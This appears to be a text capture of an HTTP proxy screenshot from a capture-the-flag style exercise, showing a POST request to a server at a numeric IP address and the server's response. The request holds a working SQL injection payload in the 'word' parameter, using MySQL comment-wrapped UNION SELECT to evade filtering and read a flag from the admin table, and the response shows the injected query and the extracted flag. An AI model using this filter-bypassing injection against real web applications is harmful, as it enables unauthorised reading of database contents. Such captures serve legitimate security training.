 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.36.69:8011
Content-Length: 66
Cache-Control: max-age=0
Origin: http://114.55.36.69:8011
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3377.1
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=a' /*!union*/ /*!select*/ flag,2,3 from news.admin #&number=5
Response
Raw Headers Hex HTML Render
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
<!--SELECT * FROM  news WHERE detail LIKE '%a' /*!union*/ /*!select*/ flag,2,3 from news.admin #%' limit 0,5
--><br>搜索关键词:a' /*!union*/ /*!select*/ flag,2,3 from news.admin #<br><br><table valign=top><tr><td width=30px
vAlign=top >flag{13e79c489b6a5f677ceb0565e92d3380}.</td><td width=300px vAlign=top>2</td><td
vAlign=top>3</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9
SIZE=3>
</label>
</form>
</div>